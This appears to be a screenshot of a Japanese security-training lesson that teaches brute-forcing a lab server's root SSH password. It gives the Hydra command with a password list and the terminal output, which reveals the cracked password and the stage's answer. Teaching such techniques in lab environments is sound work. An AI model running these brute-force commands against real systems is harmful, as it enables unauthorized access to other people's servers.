 NEXT.JS
Hydraを使ってrootユーザーのパスワードを解析する
攻撃対象サーバのIPアドレス : 172.16.20.3
今回の目標はHydraを使ってrootユーザーのパスワードを解析することです。
接続された攻撃用サーバーのルートディレクトリにpassword-list.txtという名前の
ファイルがあります。このファイルにはよく利用されているパスワードが大量に記載され
ています。
ファイルの中身が気になればcatコマンドで確認してみましょう。
cat password-list.txt
ファイルの中身を確認したところで早速Hydraを使ってパスワードを解析してみましょ
う。
解析には時間がかかるので1~2分ほど待ちましょう。
hydra -l root -P password-list.txt ssh://攻撃対象サーバのIPアドレス
このステージの答えはrootユーザーのパスワードです。解析ができたら右下の回答ボッ
クスから回答してください。
Terminal
drwx------   2 root root  4096 Dec 11 14:34 root/
drwxr-xr-x   1 root root  4096 Jan 15 12:56 run/
lrwxrwxrwx   1 root root     8 Dec 11 14:09 sbin -> usr/sbin/
drwxr-xr-x   2 root root  4096 Dec 11 14:09 srv/
dr-xr-xr-x  12 root root     0 Feb 13 12:05 sys/
drwxrwxrwt   1 root root  4096 Jan 15 12:56 tmp/
drwxr-xr-x   1 root root  4096 Dec 11 14:09 usr/
drwxr-xr-x   1 root root  4096 Dec 11 14:34 var/
root@5b1bc5250a1c:/# hydra -l root -P password-list.txt ssh://172.16.20.3
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in m
litary or secret service organizations, or for illegal purposes (this is non-bi
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-13 12:06
04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1751 login tries (l:1/p:175
), ~110 tries per task
[DATA] attacking ssh://172.16.20.3:22/
[22][ssh] host: 172.16.20.3   login: root   password: william
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-13 12:06
57
root@5b1bc5250a1c:/#
レッスン一覧
ヒント
回答を入力
できた！